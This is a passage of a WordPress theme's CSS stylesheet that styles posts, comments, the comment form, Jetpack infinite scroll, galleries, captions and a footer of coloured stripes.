.widget_pages li:before,
.widget_meta li:before,
.widget_nav_menu li:before {
	content: "\62";
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.gmr-content {
	padding: 20px 0;
}
.page-title {
	overflow: hidden;
	text-align: center;
	font-size: 18px;
	margin-bottom: 20px;
}
.page-title:before,
.page-title:after {
    background-color: #ecf0f1;
    content: "";
    display: inline-block;
    height: 2px;
    position: relative;
    vertical-align: middle;
    width: 50%;
}
.page-title:before {
    right: 0.5em;
    margin-left: -50%;
}
.page-title:after {
    left: 0.5em;
    margin-right: -50%;
}
.taxonomy-description p {
	position:relative;
	margin-bottom: 20px;
	padding: 20px;
	border: 2px solid #ecf0f1;
	color: #ccc;
}
.taxonomy-description p:after {
    content:'';
    position: absolute;
    bottom: 100%;
    left: 50%;
    margin-left: -13px;
    width: 0;
    height: 0;
    border-bottom: solid 13px #ecf0f1;
    border-left: solid 13px transparent;
    border-right: solid 13px transparent;
}
.content-thumbnail {
	text-align: center;
	margin-bottom: 20px;
}
.has-post-thumbnail.gmr-smallthumb .content-thumbnail {
	float: left;
	position: relative;
	margin-bottom: 0;
	max-width: 200px;
}
.has-post-thumbnail.gmr-smallthumb .item-article {
	position: relative;
	margin-left: 220px;
}
.gmr-disable-thumbnail .has-post-thumbnail.gmr-smallthumb .item-article {
	margin-left: 0;
}
.gmr-box-content {
	position: relative;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 2px dashed #ecf0f1;
}
.gmr-box-content.gmr-single .entry-header {
	text-align: center;
	position: relative;
	border-bottom: 1px dashed #ecf0f1;
	padding-bottom: 5px;
	margin-bottom: 20px;
}
.gmr-box-content.gmr-single .entry-header span.byline,
.gmr-box-content.gmr-single .entry-header span.posted-on,
.gmr-box-content.gmr-single .entry-header span.gmr-view {
	margin-top: 20px;
	font-size: 11px;
	font-weight: 300;
	color: #aaa;
}
.gmr-box-content.gmr-single .entry-header span.byline {
	margin-right: 20px;
}
.gmr-box-content.gmr-single .entry-header span.gmr-view {
	margin-left: 20px;
}
@media (max-width: 480px) {
	.has-post-thumbnail.gmr-smallthumb .content-thumbnail {
		float: none !important;
		max-width: 100%;
	}
	.has-post-thumbnail.gmr-smallthumb .content-thumbnail img {
		width: 100%;
		margin-bottom: 20px;
	}
	.has-post-thumbnail.gmr-smallthumb .item-article {
		margin-left: 0 !important;
	}
}
.kbd-sticky {
	position: absolute;
	right: 0;
	top: 0;
}
.gmr-metacontent {
	font-size: 11px;
	font-weight: 300;
	color: #aaa;
}
.gmr-metacontent .byline {
	margin-right: 20px;
}
h2.entry-title {
	font-size: 18px;
	line-height: 24px;
}
.gmr-metacontent a {
	color: #bbb;
}
.gmr-box-content p {
	word-wrap: break-word;
}
.entry-content:before,
.entry-content:after {
	content: " ";
	display: table;
}
.entry-content:after {
	clear: both;
}

.updated:not(.published) {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.page-content,
.entry-summary {
	margin: 0 0 0;
}
.entry-footer {
	margin-top: 20px;
	font-size: 13px;
	color: #ccc;
	position: relative;
}
.entry-footer span.cat-links,
.entry-footer span.tags-links {
	margin-right: 20px;
}

/* Masonry */
.gmr-masonry .entry-title {
	font-size: 20px;
	line-height: 30px;
}

@media ( max-width: 992px ) {
	.gmr-masonry .item {
		width: 100%;
	}
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comments-title {
	margin-bottom: 20px;
	font-size:18px;
}
.comment-content a {
	word-wrap: break-word;
}
ol.comment-list { 
	list-style: none; 
	margin: 0 0 30px; 
	padding: 0; 
	text-indent:0; 
	position: relative;
}
ol.comment-list li .comment-meta {
	margin-bottom: 20px;
	position: relative;
}
ol.comment-list li .comment-meta:after {
	content: " ";
	bottom: -15px;
	display: block;
	width: 100%;
	height: 1px;
	position: absolute;
	border-bottom: 1px dashed #ecf0f1;
}
ol.comment-list li.comment { 
	margin: 0 0 20px; 
}
.bypostauthor > .comment-body {
	padding-left:20px;
	border-left: 2px solid #ddd;
}
ol.comment-list li.comment ol.children li.comment { 
	margin-left: 20px; 
}
ol.comment-list li div.vcard cite.fn { 
	font-style: normal; 
}
ol.comment-list li div.vcard img.avatar { 
	float: left;
	margin: 0 1em 0 0;
	padding: 3px;
	background: #fff;
	-webkit-box-shadow: 0px 0px 2px -1px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 0px 2px -1px rgba(0,0,0,0.3);
	box-shadow: 0px 0px 2px -1px rgba(0,0,0,0.3);
}
ol.comment-list li div.comment-author { 
	font-size: 13px; 
}
ol.comment-list li div.comment-metadata { 
	font-size: 11px;
	font-weight: 300;
}
ol.comment-list li div.comment-metadata a { 
	color: #aaa;
}
ol.comment-list li p { 
	margin:0 0 1em; 
}
ol.comment-list li ol { 
	list-style:square; 
	margin:0 0 1em 2em; 
}
ol.comment-list li div.reply { font-size:12px; }
ol.comment-list li ol.children { list-style:none; margin:1em 0 0; padding-left:0; text-indent:0; }
ol.comment-list li.even {  }
ol.comment-list li.odd {  }
ol.comment-list li.pingback { padding:1em; }

@media (max-width: 767px) {
	ol.comment-list li.comment { 
		margin: 0 0 5px; 
	}
	ol.comment-list li.comment ol.children li.comment { 
		margin-left: 5px; 
	}
	ol.comment-list li.parent,
	ol.comment-list li ol.children li.depth-2,
	ol.comment-list li ol.children li.depth-3,
	ol.comment-list li ol.children li.depth-4 { 
		border-left:none; 
	}
}

/*--------------------------------------------------------------
### Comment Form
--------------------------------------------------------------*/
#respond {
	position:relative;
}
h3.comment-reply-title {font-size: 18px;}
ol.comment-list li #respond {
	margin-top:20px;
}
ol.comment-list li #reply-title { 
	font-size: 0; 
	margin: 0!important; 
	padding: 0; 
	height: 0; 
	border-top: 0; 
}
#cancel-comment-reply-link { 
	color: #999; 
	display: block; 
	position: absolute; 
	bottom: 15px; 
	right: 20px; 
	vertical-align:middle;
	font-size: 14px; 
}
#cancel-comment-reply-link:hover { 
	color: #777; 
}
#commentform p.comment-notes {
	color:#ccc;
	font-size: 12px;
}
#commentform input[type="email"],
#commentform input[type="text"],
#commentform textarea {
	max-width: 100%;
	width: 100%;
}
#commentform p.comment-form-author {
	width: 48%;
	float: left;
}
#commentform p.comment-form-email {
	width: 48%;
	float: right;
}
#commentform p.comment-form-comment,
#commentform p.comment-form-url {
	clear: both;
}
#commentform p.form-submit {
	margin-bottom: 0 !important;
}
@media (max-width: 767px) {
	#commentform p.comment-form-email,
	#commentform p.comment-form-author {
		width: 100%;
		float: none;
	}
}

/*--------------------------------------------------------------
# Infinite scroll & Jetpack plugin
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .page-numbers { /* Theme Footer (when set to scrolling) */
	display: none;
}
.infinite-scroll .masonry-container {
	margin-bottom: 50px;
}
#infinite-handle {
	margin-top: 50px;
	display: block;
    bottom: 15px;
    position: relative;
    text-align: center;
    top: auto !important;
    width: 100%;
}
.masonry-container #infinite-handle {
	margin-bottom: -50px;
    position: absolute;
}
#infinite-handle span {
    background: none;
    border-radius: 2px;
    border-style: solid;
    border-color: #eee;
	color: #333;
    cursor: pointer;
    font-size: 13px;
    padding: 15px 20px;
}
@media (max-width: 800px) {	
	#infinite-handle span {
		display: initial;
	}
}
.infinite-loader {
	width: 100%;
	text-align: center;
}
.infinite-loader .spinner {
	display: block;
	position: absolute !important;
	top: auto !important;
	bottom: 10px !important;
	left: 50% !important;
	margin-left: -12px;
}
.masonry-container .infinite-loader .spinner {
	margin-bottom: -30px;
}

/* Widget module jetpack */
.widget_wpcom_social_media_icons_widget li a {
	margin-bottom: 0.5em;
}
.widget_wpcom_social_media_icons_widget li a {
	font-size: 24px;
}

/* Widget Contact Form jetpack */
.textwidget .contact-form input[type="text"], 
.textwidget .contact-form input[type="email"], 
.textwidget .contact-form textarea {
    width: 100% !important;
}

/* Border in title jetpack */
.gmr-theme div.sharedaddy h3.sd-title {
	font-size: 16px;
}
.gmr-theme div.sharedaddy h3.sd-title:before {
    border-top: 2px solid #ddd;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.gallery-caption,
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
	font-size: 12px;
	color: #ccc;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
.wp-caption-text {
	text-align: right;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin: 0 -0.5% 1.5em -0.5%;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-item img {
	width: 100%;
	max-width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
	padding: 0.5%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
	padding: 0.5%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
	padding: 0.5%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
	padding: 0.5%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
	padding: 0.5%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
	padding: 0.5%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
	padding: 0.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
	padding: 0.5%;
}
.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/

.gmr-bgstripes{width:100%;height:4px;overflow:hidden;background:#333333}
.gmr-bgstripe{width:5%;height:4px;float:left;}
.gmr-color1{background:#008299}
.gmr-color2{background:#2672EC}
.gmr-color3{background:#8C0095}
.gmr-color4{background:#5133AB}
.gmr-color5{background:#AC193D}
.gmr-color6{background:#D24726}
.gmr-color7{background:#008A00}
.gmr-color8{background:#094AB2}
.gmr-color9{background:#006AC1}
.gmr-color10{background:#FF2E12}
.gmr-color11{background:#1FAEFF}
.gmr-color12{background:#91D100}
.gmr-color13{background:#CEA539}
.gmr-color14{background:#7F6E94}
.gmr-color15{background:#4617B4}
.gmr-color16{background:#AD103C}
.gmr-color17{background:#004D60}
.gmr-color18{background:#569CE3}
.gmr-color19{background:#E56C19}
.gmr-color20{background:#1B58B8}

#footer-container {
	position: relative;
}
.gmr-box-layout #footer-container {
	margin: 0 auto;
	max-width: 1015px;
}
.widget-footer {
	padding: 30px 0 0 0;
}
.site-footer {
	text-align: center;
	padding: 30px 0;
}

/* Change container bootstrap with 1140 same with default elementor width */
@media (max-width:767px) {
	.elementor-column {
		padding-bottom: 20px; 
		padding-left: 20px;
		padding-right: 20px;
	}
}